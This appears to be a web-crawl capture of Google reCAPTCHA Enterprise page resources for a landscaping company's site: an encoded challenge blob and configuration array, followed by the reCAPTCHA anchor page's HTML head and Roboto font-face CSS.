xPQXDsH7ClsK4IlFbw5XCghHCvsK2wrwWc8OPw4XCkV16fMOeB3vCtMODdcO8w6UAw5sowpx0w70iZcOHUi8RwrJpw6nCqMOfZFI3w4/CkE8AHsKVw4PCkcORw54yVSnCqsKITMOkM2XDkG7Dux/Cr8OYMRfDjgzCjmnDpsOEwqTDgUMzIi44fwote8K1RMKIw5vCpG3DpxY7w5bCmDxOYX/[base64]/w5HDr8KRfiQ8T8OowoPCtWvCigJUwrbDq0F1XcKdI3PDnjTDlMKEcsOeegHCnsO5UcKQYsO6w5LDpwgPKzrDt30bwqhRwq3DjcK0GcK1LsKdKsOzw7XDlsOHwpwiw64Lw7rDgW/CiwMqdk84wpoZw4LDkTF2THwcfQ1Hw7IeWXRdDMOywpHCpQ3ClBgtMMO9w6xWw7ImwoXDiMOAwr8TLGjDhMKTI0XCjwUvwqBXwqLCo8O8YsK9w4pxwr/Cs2oQHsK5w6TDpmHDqTDCscKAw7NvwplyE31pwo/Di8KGw5rChh1+w5fDisKZwotpWQNJwrHDpj3CnBx1wqHDtlzDgXB1w4vDgw/CrzkLw4nCi2/DncOsAsOYdMKawqfDizfCp8OtDMO0SVBlw67DqEvCg8Ktwq/DucKjZsORwqXDuX9IOcKlw5/[base64]/HnHCqGbCi8KhbsOiw5zDhjBfcxIjwp7DjcO4VXrDuMKEwodUYcObw7gRwqvClAnCkcOSWQNMBR4lRMOJXXkCwo3CvCbDrUbDmGnCq8Osw4LDh3FmWBUAwoPDj05/wp9Sw4AKOMO3RQHDscKUWMOewrN1bsOkw4LCg8KpQRzCm8KHwppIw4rCo8O2SAErFMOhwpTDpMKkwpQFKVZsJTl3wpnCscKhwrnDpMKefsOgN8OqwpvDmsO2XlEcwqppwqMzV3sJwqbCgxrCmEh/M8ODwp1qBlp3wrDCusKCRUTDt0BXZmZ6E8KXPcKmw7jDqsOPw4xDD8OcwpDCkcKZwrwNdHd0aMOow4Bne8O1NSfCt0LDqmYWa8OIw5/DgE08SGcFwpTDgUcJw6/DoXQwSiUNMcOAAxtGw7fChU3ClcK9W8O/w4fCg0l9wqAlXlIoFAzDocO5w7d6woHDjcOkG1lMKsKjcRzCnETCqMOWQ25BS17CkcK0eBdXUCsXwqccw7nCizzDj8OHHsObZ1LCrMOANDLDkMK/[base64]/wpPCkcKmw4rDiRTCtX/[base64]/Dl0bCjE4FwqBMwpRNOj5CAsOXwphYGnDChw/DgTcaw4dUACvCscOpfxPDocKrIWnCscKWw5BzAWQMTAA2EB3CjcOkw7rDp1XCscOWFMKYwokSwqICZcO5wrt8wrbCuMKIDsKsw5UTwrVNb8KEG8Oqw7UzG8KaI8Kgwqt+wpsSeAdKY08WV8KPwobDlDPCsiI/FDnDosKBwojCl8OiwozDhMKQDQY4wosRGcODBW3DpMOCwpxqw53CkcOfIsO3wpHCtFQXwpTCg8OPw506FTB2w5fDkcKWX1tlfEzCj8Ouw5TDqEt3FcKdw6zDv8O2wrfCg8K8HT7DpV7DnMOVP8Oyw4ZGLG4Ca0bDh1RUw6zDnmROL8OdwrTCmsO4aAknwrw4wq3Dsx/DjEotw4wkWMOmPk5ew4/[base64]/CvFDDvBcOwoVJw5LDksKhIWnDo8O0F2nDk8OcY8KqCH7CoylKwoxAwrTCh2MdLcORbTwAwpReWsK4w4PCkWbCkGnCrxPCgMOxwr/DtcKzY8KDf20Kw7JcWHc4V8OtTAjDvcKZL8Oww5ZbNnrDlTM9UljDkMKCw7F+UMK4YxR6w54CwqIKwq9Iw73Cp3jCoMKMNBA/SsOdVcO4dMOePBVMw6bDtx0/w40NG1fCq8OXw6YiQ3Isw4IMwpvDkcKxLcKyXzQKfVXCpcK3c8KgYsOveFo/O2vCtsKLT8ONwofDoAXDriBGeXDDoB8jSFoLw6LDnhLDsBnDtnvChMOlwpvDicK2C8O/PsO0wpdkWlNHfcKWwo/[base64]/JcOyeWrCigoWw6Now5TCmsKQZA5FL8O8wp4cLQbDsFrClHvDvTpQcTbCqh0ZbcKQEcOwTWnCkMKWwo/CvHvCosKxw6o5KQddwpwrwqPCg1wSw6TChW5WZjrDhsKUJ2RGw5lrwqMTw6HCuiF/wobDq8KhfSwYJA9Cw5k/wqzDuUoRb8OsXgYHw6XDucOuccOJJlnCr8ORIMK4wofDs8OIMg5BZHctw5bChzEcwo/CsMObwpTCmsOcMz3Dkmk2WWACw4LDm8KvLjh9wrzDoMKFX2A+PsKRLTRgw5InwpFkAMOsw5trwoXCshbCrMOdLsOuF1knHUgqecK3w7cSU8OAwo4Dwo10WW4dwqbDgXFowq/Dr3fDncKfLMKHwptLaMKeA8O6ecO/wq3Dn1BFwojCu8K1wopow4bCjMOmwpPCoGDCgcOnw6wSHBzDscO7JjBdCcKDw6U7w4goHxJfwooSw6MWXzfDpwoRJMKgDsORUsKbwq9Fw5RIwrPDr2FQbE/DsUU7w7RuSQhuMMOQw5bDpHQ1eEbDumTCosO9FcOQw5LDoMKqUhIjODF0TkjDuVXClQbDnQsjwoxRw6Y2w6xEXD5uKcOuf0d8wrFtTx7CqcKhI1DCgMOyDMKrM8ORwr/CqcKcw6xnw4ESwq4qbsO3XcK+w7/DjMONwqA1JcOyw65QwpfCrcOCBsO2wpxiwrtNSl5KKggMwp/CicKbUcKrw7oAw77ChsKiQMOIw5rCvxDCtRDCoDAUwo0uIsOTwovDn8KCw5jDujbCsygHN8KpYT1qw4PDr8O1SMOAw5pRw55YwojDm1bDi8OZHcO8UVhCwoJZw4dNa0gGw7ZdwqbCkl0Ww7RDYMOuwrvDl8O2wrJde8OsYS9Nwp0BXcONw4HDqy/DsH8NKAVLwpwAwqjDq8KLw4rDrMKPw5DDjcKRXMOJwpLDp3owJcKKC8KVwqB8w4bDjsOjUH/CtsOAGArCusOlecO0AzhMw7rCjy3DqRPDv8Omw7bChcK3XyFaMMOOwr1sbXRqwqbDojoVTMKaw6rClsKXNg/[base64]/RTbCimZxABfCuhvCpiZBLsOsZ0J7w4bDiBDCsMOhwrVcw79twofDpcOUw50BV0/[base64]/w5URX8Kawo49eX8fw64gacO4w5JzPMKhwrvDkMOXw5cZwqQuwqteWCI4D8ORwrcWQcKAw5vDi8KCw655AsKfGBktwqc5ZMKbw4jDsGoBw4rDrUQrwqUBwqzDmsORwpLCjsO9w5XDqFdSwobCgngJMSXClsKIw4EiHmVaCGXCoTfCo2Z/wrYnwqDCjmQywqrCgRjDkEDCosKNTwfDo2PDqwUddD3DqMKATkhHw5nDsgnDgj/[base64]/[base64]/DpsKbHcKQwrtXw4DDuEfCohtbNXNbwqXDosOHw5PCpcKEwqwww7huEMKRA3PCosKow4ZowqzCizfCmAU0w7PDoSEYRsKUwq/Ct0luw4QJIsKowoxMGCEoSB1fO8KJeyFtQMO/wpxXVzFmw5FPwq/[base64]/[base64]/QcO7eMK4GhXClsOtwrfCj2JJwovDmcOIPcO1J8KiIUJEw7TDhMO9EsKDwrN4wqwTwrfCrA7CiEh+aQAoDsOyw6VObMOmw5zChcOZw68EcHR5w6LDh1jCjsKadgZBF1zDp2nDgQ16Z1p5wqDDoGN+VsK0asKJIiPDkMOaw57DsTfDlcKZUUzDvMO/wpBgw49NUTdBfhHDnsONE8OCR295AMOdw4YUwqDDhivCnARmw4jDpcO0JsONOUDDohdrw6NawrrDosKlckjDun0iFsO0wqLDmsOkQMOsw4fChk7CqTAKV8KsTzFzQMK+WcOnw40Fw5lwwobCnMKbwqHCglQZwp/[base64]/[base64]/Dl8KTw4zCoX3DuMOsLcKSwrV1d0YcDyItaApgwr3DisKcUVZOw5HDsChEwrQySMOrw6zCmMKGwo/CkHwFWgIibhdzD25yw5rChH0MIcKqwoISw4rDmUp2ccO4VMOITcKGw7LCrMOjdjx4cinDiFQaD8OSLVHCrAw8wrzDi8O1RMKmw73DhXfClMKSwq1Gw7dnEsK8w5vDncOZwrIDw7vDlcKkwonCgCPCuz7Crk/[base64]/[base64]/DjhlAZMOGw6nCscOICcO4w7pSw6HDqyI0OmM0FsO2GFLCpcK6w5MLJMOcwpgyDWMuw57DoMOIwpvDv8KAIMKow7MwdsOCwo/[base64]/DrcOEw7BsfcKuwpRPw5N+wrF9wp7DlcKOecOcwowLw7kxdcOrPsKEw5LDocKwBTJaw47DmlQVcwldcsK0Yh1IwqHDhHbCpx1vYsKnTsKbdhHCuUrDm8OZw6LCnsODw7w4LnPCkQZkwrg5UzclNsKPQm9vFV/CtBljaW5YSyAyc2A/HDPDnR0QVsKFw5pxw6LCkcO9KMOfw75Zw4wiazzCssOhwpdfBxbDphJiwqXDtMKNI8O9wo95JMKswo/DssOCw6PDgBjCsMKAw5l1RBTDgsORSMKUAsOmTVVWJj8QBijCisKUw67DojLDsMK3w71HWcO4wp1oDMKvSsO4CcKgK1bDmGnDtcK6KTDDgsOpOWM1dsO6NBpnZcO0AnrDusOqw7k2w7HDlcKQwqsDw68qw5TCvybDhWrCi8OZDsKGDUzDlcOWWRjCrcKPKsKew5g/w7Z3REsYw6V9FAbCgcOhw63Doll0wp1ZcMKxIsOQMMOCwqAUEnFFw7PDi8OTPsK/w7/Ds8OeYFcMTMKzw7jDocK/[base64]/Dj3vCry0qBcOHScKpc3IWw5LCvXFeR8Kfwo5/[base64]/CpFglHsKXw4/DnMKYAw3DiGFSw53DlcONwoNcKXLDlMKgAMKLf8O0wpchQwnDs8KuMy3DuMKPWAh7E8Kuw4PDmwvDiMKGw7nCmnrCviRdworDvcKIE8OHw57CvMKdwqrCsF3CnFENEcO7SlTCjkHCinUHK8KxFh07wq5END1/NcO7wqjDpsKYUcKMwojDpEoHw7c7wrLCvj/[base64]/[base64]/Cul7DpsK7NcKmwqNACX/CkEfCksOvwrLDtcK8wr3Cuy3Ds8KXw5vCkMOGwoLCusK7OsKvehMtaS7DtsObw4nDrUETZC0BA8OSGkE9wpzDmDvDqsOtwojDs8OCw4HDoQfDkRoPw6HCrC7DgV5nw4TCs8KYdcK5w6zDksOOw68hwo02w7/[base64]/CuMKtw6Q2wobDrsOHb8ONKcKvH8Kmw4vDqcOvwr4mNCMCd1c4E8Kew6DCocKCwpfCusObw61Fwqs5FHQrXx/CvgFjw6sCHsOVwp/[base64]/[base64]/f1DClsOUwoTCgcK7wqwlw78WPVZqGHNyYH5Yw49VwovCrcKfwovCuibDrMKuw7/DtXllw5pSw4Etw7bCjQHCnMKvw47DpcKzw7vDpD9mRcKKV8OGw4d1Y8OkwojDlcOsEMOZZsKlw6DCu0kvw5B4w5/DkcOcI8OnS3TCssOYwp9Uwq7DhcO+w5jDoWsaw6rCi8O9w4Iywq7Ck151wpZzAcOSwrzDgsKbOCzDocOFwqVdaMKvUMO8wp/DuUrDhQMzwo/[base64]/DjjXCjMOhw7LCtizDrsOgUMOwEMKUw7EZY0Ncw6JJwpIaUjTDmC7Cl03Dum/CtQbCjMKeBsOmwogFwr7DkWjDi8KRwq9RwoHDusKCFiQVU8ObFMOdwpEhwotMw6g4GGPDtTPDrsOPQCbCqcOaSWtUwqZ2eMKpwrMhw6pCJ3oww6LChE3CpDvDrsOoH8ORGjrDiTd/UcKLw6PDlsO0wpHChiw3JwHDumbCjcOmw47DrhjCrSfCvcKdSCLCsWfDkF/CiiXDhVzCpsKow7QFdsKTVF/Ck1laLD3CqcKCw65AwpwtY8Osw4tGw4HCjcKBw5Jywr7DksKmwrPClDnDgE5yw7rDiCzDrQ4cSAdicG0nwpxiXMOawol5w71xwpDDhCHDklt2LzhmworCrMOWHAYmwoLDoMKWw4TDocOmJirCk8K/W1DCrBrDkl/[base64]/VGvDkcO7Y8OiwrLCmjvChz99wrzCq8KLw6HCsEXDvC3DncO1BMKaGmxHAcKQw5DDr8KRwpo1w6PDjMOyZ8Ofw7NvwpgrSCHDk8O0w6c/UA43wr9GOzrDryfCginChgtewqEjDcKfw7zDgjxwwo1SLnDDiyzChcK/MU9hw5YsSsKswosrW8KEw6w/GVbCn1XDrAZmw6nDtcKow4wHw5drCiXDrsKAw4TDlTFvw5bCjy/Dh8O1L3pdw5tUFcOKw7NdLcOUdMKNd8O8wpXCscK0w64sAMKMwqgACRPDiBIzPSjDj0MWdsKjRMOsODc+w5ZCwq7DtcOfR8OEw7fDkMOJUMOKccOvU8K8wrbDmEvDuRYaGCwiwonCkcKAK8Kjwo/CuMKoOmNFakFtGMKYV1rDvsOVN3zCs28vHsKkwrvDv8O9w4JhfcKqL8KdwpQcw5wHfzbCjsOsw4zCjsKcWzclw5o1w4fCvcK4TMKqHcOJTcKdMMK7NX8SwpkoRzwbJCvCnhlewo/DsCNFw7xdDTkpX8O+J8OQwowsB8KqVSYzwqgbSsOlw4UJUcOow5ZUw44qHRPDosOCw71hC8KBwqlCQ8OnGAjCgXrDuU/CvF/DnTTCmXo4dMO1UcK7w5U9FEsmMMOkwp7CjxoNRcKbwrRiIMKnF8Oew40PwpsFw7dbw4vDpxfCrsO5Q8ORT8OYGXzDlsKzwqQICX/DnWpvw6hEw5PDmVQRw7EgeEtAM0DCqzUZL8KeKMO6w4ZMVcOrw5PCtcOqwqYnECbCpsKiw5TDsMKRd8O6AShGHGkGwoRbw7lrw4dHwq/[base64]/Dp0QCwp9WXxU1cMOVeB7DhX3Cr8K1EMOLY1XCqHYQQcKKUMK2w4nCiAljXMO2wrzCqMO5w6LDtiQEw49UL8KLw4snAjrDuxsPREl7w71RwoIlTMKJPyloMMKtf3zCkk5/S8KFw7Yqw6jCoMOLY8KEw7bCgcOhwpoTIB/CosK3wr/CvHLClEwkwpM+w6Q3w5rCk1HDrsOaQMKzw5YDScOqL8KIw7R/RMKEwrBdw7jCj8O6w7fCixLDvFFeRsKkw6o2Ik3Ct8KpCcOtRcOkU2wjKwnDqMOdVxdwacOUfsKTw7d8bSHDjVEwVyMpwoQAw7o9dsOkZsOywq7DvHzCmVRxAG/DpzzDu8KFA8KyQkYTw5Y/cD/CmW5/[base64]/[base64]/Cm8K3w5ltwqYHc8KUwonCnMKaw6HDnGzCl8K7PR5TaW/DhsO7wpJ/DxAuw7rDvEFPGsKmw6UOHcKhHRPCrCnCimbDhhMgBy/Dp8K2wr9IHcOzEzbCgsKREn0NwovDtcKCwqPDrEnDn25ew4p1RcOiPsKRfj0Ow5zCnSXDpMKGDX7DuzBLwoXDn8O9wqsuFcK/KkjCtMOpX2bCnjRhZ8O9e8K/wojDkcOAaMKiMsKWPmZvw6HCpMKuwoXCqsOdGxbCvcOdw4p1esKlw6DDjsOxw6psEFbDkcKuU1M3fS/DgsKfw4/CiMKtRnkta8KWFMOLwoJcwq4cfVzDosOlwqBMwr7Cu2bDrn/DoMOSV8KgYkAkRMKCw51iwr7Dum3Dt8OFXcKAUSnCksO/TsOhw7h7VxIbUXRCR8KQdFLCjcOiZ8OZw4jDs8KuOcO8w6NAwoTCi8Kvw7MWw642BcKkIgx7w49MH8Oiw4YJw5kKwofDgMKYwo/CmQ7CmcK5fcKYNldedEVWacOORsOlw6VYw43CvMKPwr/CoMKRw6/Cm29nWxQnPwttUThJwobCp8KWCcOIdT/CvmXDksOAwpzDvgDDtsKiwo55LBjDphBzwqVeOsK8w4dfwqwjHUbDrMO8KsOsw71GZxA3w7DChMOxBCbDjcOyw57DqXbDrsKrNXQ3wrZUw61CdsKOwoJ8SRvCpTdww6sja8OjXV7DoyfDrhnCoV9+WMKwOMKGUcOADMOhQcKOw6UcIWpWO2bCpMO+RBHDv8KBw5HDtS/[base64]/[base64]/DoTzCqsK/LsOrB251OcKjBMOzwojDg23CncOqEMKSERvCtcK3wq3DkcK0ADHDkMO8ZMK9wpJAwo7DkcOjwpXCrcOobyjCjnvCiMKtw64xw5jCrMKjEDYNSlFQwqvCr2pgNiLCpAdxwonDhcKmw7dID8OYwplBwrlzwoddaQDCgMKPwp4kd8Ktwqc3WMKQwpJRwo3CrAx/IMKIwoXCh8OPwo9Yw7XCvCvDjCVdEBxkA1DDgMKnwpMeB1pEw7zDtsK0wrHCqGHCnMKlRWIxwq/Dh1AeAcO2wpHCocOaecOSBMOawqDDk0hRB3/[base64]/BB5xRcKywqnCncOkw5NOclnCh8KKbD9Jwq4zEljDo2vCisKSY8KNQsOvSsKNw7bCiAzDpFDCpcKFwrtHw5ElC8KFwqbDrCPDvVHDpXvCuU/CjgDCnljDvAUDWH/DiT4dOk9nbMK0PyTChsOfwr3Dv8OBwpVow5lvw5XDsRPDm0Zfe8OUITcILwfCl8O8EUPDg8O0wq7DhB55OB/[base64]/DmldRwqbCj8K6wodxwovDjsOrwoTCtsKEIVPCi2/CuizDhsK8w6JdRcKDVcO+wok6NUnCgjTCkXRrw6NDM2PDhsKGw4rDjE0rQhMew7d7w7AlwrRCH2jDnlrDsARLwrBFw7Y5w5Z/w5jDmkzDncKpw6PDosKrdGAKw5DDgCvDg8KMwr7CkjfCoVYKSGdIw7rDoDvDtkB4C8O1W8Obw7MtOMOhwpjCscO3GMOmNVhUMR8kaMKJbMKvwoNQGWXCscOZwo0tAyIrw4wCYQ/DikPDtGp/w6nCh8KFNAnCoy4zc8OzJ8KVw7PCiwklw69xw4bCgzdNIsOYwo3CuMO7wpLCscK7wohzFsOvwp09wonDsgJQSkM+E8KTwpfDrMODw5/CksOXaHY8eEtnC8KGwqpIw6ZLw7rDrcOUw57DtWJ4w4dbwovDi8OcwpXCv8KfOCMJwokRNhU/wr/DrQtrwoQJwrDDocKywqJnAnByQsO9w65mw5wbFDhdf8KBwq4/Sn8FSA7Crn3Diz0lw57CskbDucOcPGZ3PsK/[base64]/w6TCvW/DpQ3CncOoQMK/[base64]/[base64]/[base64]/DhmfCinvDowzCmMKzXcKqFcO9wo4RJsKDw5YiUsKwwqkUcMOpw49oZHVkUWfCj8O9Hz7DkiHDpE7Dll7DnFp2dMK5IDZOw5rDmcKVwpI9wo0DTcOMdTXCpBPCmMKgwqtlXUPCj8OLw6l7McOvwq/[base64]/Dgg5Aw6/CrsKrw7t5woDDvMKzD8O/cgPCujbCtMOAw6XDrD4cwozDs8KVwofDlhMbwqpTw4o0ecK/e8KMwrfDuXVpw5AywqvDgTcwwprDscOQRGrDg8OUPsOdKwAJB3vCkTRAwrzDrMK/CcOpwozDlcOLBAVbw4RPwrpLa8O7BcOzOygXNMOHS3k3woA8DMOkw7HCmFEXZsKrZMOUIMK/w7IHwqMVworDgsOAw5PCpyUsYWXCqMOrw5Ypw7o3QifDihXCtcOZE1rDnMKYwpXCgMK3w7HDrAkGUHIbw7hYw6/DnsKnwpZWD8OQwonCnQoqwrPDiELDujzCjsKuw7kSw6s+XTQrwqB5FsKAwpoab2LDsi7Cp2lhw7lAwodGMUrDpDzDvcKdwoQ4MsOawrLCssK5SiBHw6k/[base64]/a19KwpTDj1F5w4fDrsKjOi/Du8K/wrEeJwHCrBhWwqgvwpXChXErQsOrPkVlw6xfAcKqwqEKwql2X8OSU8OKw7c9LyrDvVHClcOPLMOCPMKTKcKHw7fChsK3w5oQw6XDrFwrw7nDk1HClXJOw6M/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.triplejlawnandlandscape.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M7mRuSiPScM1EQxPyJiqXdz3tgUmg1jxNvI2q+Y9AiI\\u003d\x22,1,0,null,1,1768355747700,0,0,[202,210,18,31],null,[115,59,38,169,115],\x22RC-tJiEui8cgx_WyQ\x22,null,null,null,null,null,\x220dAFcWeA7-1ru1Q1vv4-sH2i8yXvnAGA3ipwQnmN-KdMaV1nUDRkA2PJNdW0Slzih8xFsOrUoG7pGDM0Mg3ZCryhMVYxkc_z_ANw\x22,1768438547624]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudHJpcGxlamxhd25hbmRsYW5kc2NhcGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jx7xitx98lc3
body_size: 48509
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
